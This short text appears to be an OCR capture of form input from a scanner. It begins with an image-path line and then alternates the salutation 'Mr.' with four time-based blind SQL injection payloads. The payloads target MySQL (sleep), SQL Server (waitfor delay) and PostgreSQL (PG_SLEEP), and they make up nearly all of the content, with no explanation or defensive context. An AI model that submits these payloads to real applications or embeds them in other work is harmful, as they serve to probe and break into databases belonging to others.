
Mr.
if(now()=sysdate(),sleep(15),0)
Mr.
1 waitfor delay '0:0:15' --
Mr.
-5 OR 863=(SELECT 863 FROM PG_SLEEP(15))--
Mr.
MfHzJYyL') OR 874=(SELECT 874 FROM PG_SLEEP(15))--